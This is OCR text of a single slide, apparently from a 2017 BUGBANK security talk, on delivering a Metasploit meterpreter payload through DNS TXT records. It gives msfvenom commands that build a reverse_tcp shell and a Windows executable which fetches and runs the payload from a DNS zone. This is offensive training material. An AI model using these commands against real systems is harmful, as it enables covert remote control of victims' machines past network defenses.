 39期大咖天策ppt.pptx - Microsoft PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要
粘贴 剪切 复制 格式刷
新建 幻灯片 版式 重设 节
12
B I U S abc AV Aa A
文字方向
对齐文本
转换为 SmartArt
排列 快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
幻灯片 大纲
6
7
8
9
10
BUGBANK
主讲：天策
突破多层防护，控制你的shell ——Metasploit会话结合DNS协议
大咖面对面
39
DNS—txt接收metasploit payload
简介
相关模块：https://raw.githubusercontent.com/rapid7/metasploit-
framework/master/modules/payloads/singles/windows/dns_txt_query_exec.rb
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -e x86/alpha_mixed
Bufferregister=EDI -f raw > reverse.txt
msfvenom -p windows/dns_txt_query_exec DNSZONE=test.com -f exe > test.exe
运行exe，获得meterpreter:
metasploitdnstxt.ga
漏洞银行 | BUGBANK
www.bugbank.cn
幻灯片 第 8 张，共 10 张 "Office 主题" 中文(中国) 75%
漏洞银行
BUGBANK.CN
2017/9/22